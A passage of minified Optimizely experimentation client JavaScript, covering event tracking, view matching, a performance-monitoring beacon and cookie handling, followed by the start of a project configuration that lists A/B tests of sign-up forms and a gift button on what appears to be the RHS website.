i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},4445:function(n,t,e){var i=e(4171),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},1628:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(2848)),n.registerViewMatcher("url",e(1675))}},1675:function(n,t,e){var i=e(8390);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},2848:function(n,t,e){var i=e(5766);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},5918:function(n,t,e){var i=e(4171),r=e(6478).nodeNames,o=e(5984);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},4783:function(n,t,e){var i=e(5828).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(5918))}},1119:function(n,t,e){var i=e(1167),r=e(1353),o=e(478),a=e(2167),u=e(6670),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},2213:function(n,t,e){var i=e(1167),r=e(7432),o=e(8104),a=e(4047),u=e(5242),c=e(4171),s=e(6665),f=e(9929).DT,l=e(1004),d=e(3793),v=e(3961).Promise,h=e(4029),p=e(6670),g=e(9908),m=e(4184),_=e(2432),w=e(1353),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(9993),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},5551:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(1167),a=e(9993),u=e(7899),c=e(3971),s=e(5594),f=e(5916),l=e(6665),d=e(478),v=e(2167),h=e(4184),p=e(3961).Promise,g=e(4514),m=e(1004),_=e(9430),w=e(7136),y=e(7452),b=e(4029),E=e(1353),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},8260:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(5487)];t.push(__webpack_require__(4446)),t.push(__webpack_require__(1666)),t.push(__webpack_require__(8553)),t.push(__webpack_require__(2588)),t.push(__webpack_require__(720)),t.push(__webpack_require__(6352)),t.push(__webpack_require__(6236)),t.push(__webpack_require__(7365)),t.push(__webpack_require__(5647)),t.push(__webpack_require__(324)),t.push(__webpack_require__(7948)),t.push(__webpack_require__(9310)),t.push(__webpack_require__(1106)),t.push(__webpack_require__(1198)),t.push(__webpack_require__(4771)),t.push(__webpack_require__(5917)),t.push(__webpack_require__(4521)),t.push(__webpack_require__(6904)),t.push(__webpack_require__(3471)),t.push(__webpack_require__(1628)),t.push(__webpack_require__(4445)),t.push(__webpack_require__(4783)),t.push(__webpack_require__(6488)),t.push(__webpack_require__(5454)),t.push(__webpack_require__(2135)),t.push(__webpack_require__(5901)),t.push(__webpack_require__(3707)),t.push(__webpack_require__(6144)),t.push(__webpack_require__(2429)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(2213).initialize();var t=__webpack_require__(850);t.time("gtagReady");var e=__webpack_require__(1004),i=__webpack_require__(1353);__webpack_require__(394);var r=i.get("stores/directive");if(!__webpack_require__(9908).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(9430),u=__webpack_require__(4181),c=__webpack_require__(3702),s=__webpack_require__(371),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42381", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": 